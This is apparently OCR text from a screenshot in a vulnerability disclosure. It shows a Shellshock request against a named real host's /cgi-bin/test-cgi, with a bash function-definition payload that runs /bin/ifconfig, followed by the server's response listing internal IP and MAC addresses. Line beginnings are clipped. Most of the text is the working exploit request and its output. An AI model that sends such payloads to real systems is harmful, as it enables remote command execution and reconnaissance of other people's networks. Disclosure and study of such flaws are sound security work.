 /cgi-bin/test-cgi HTTP/1.1
t: ops.ikang.com
xy-Connection: keep-alive
he-Control: max-age=0
ept:
t/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
: () { ignored; }; echo Content-Type: text/plain ; echo
bin/ifconfig
HTTP/1.1 200 OK
Date: Tue, 21 Apr 2015 10:45:52 GMT
Server: Apache/2.0.63 (Unix) mod_ssl/2.0.63 OpenSSL/0.9.7a PHP/5.1.4 mod_fastcgi/2.4.6
mod_perl/2.0.3 Perl/v5.8.5
Connection: close
Content-Type: text/plain; charset=GB2312
Content-Length: 2302
eth0 Link encap:Ethernet HWaddr 00:E0:81:61:4A:6A
inet addr:192.168.1.140 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::2e0:81ff:fe61:4a6a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:5385860 errors:0 dropped:0 overruns:0 frame:0
TX packets:4423418 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:544108520 (518.9 MiB) TX bytes:1236448220 (1.1 GiB)
Interrupt:169
eth0:1 Link encap:Ethernet HWaddr 00:E0:81:61:4A:6A
inet addr:192.168.255.10 Bcast:192.168.255.15 Mask:255.255.255.240
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
Interrupt:169
eth1 Link encap:Ethernet HWaddr 00:E0:81:61:4A:6B
inet addr:192.168.7.253 Bcast:192.168.7.255 Mask:255.255.255.0
inet6 addr: fe80::2e0:81ff:fe61:4a6b/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:452014 errors:0 dropped:0 overruns:0 frame:0
TX packets:95030 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:43831107 (41.8 MiB) TX bytes:8531388 (8.1 MiB)
Interrupt:185
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:45681 errors:0 dropped:0 overruns:0 frame:0
www.wooyun.org